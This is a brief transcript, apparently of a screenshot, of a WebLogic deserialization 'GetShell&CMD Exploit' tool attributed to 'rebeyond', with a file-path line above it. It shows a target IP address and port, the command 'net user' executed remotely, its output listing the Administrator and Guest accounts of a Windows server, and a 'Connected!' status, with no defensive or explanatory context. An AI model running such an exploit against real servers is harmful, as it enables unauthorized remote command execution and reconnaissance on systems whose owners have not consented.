 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 121.8.153.27 Port: 88 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\OASVR-MOA01 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Connected!
www.wooyun.org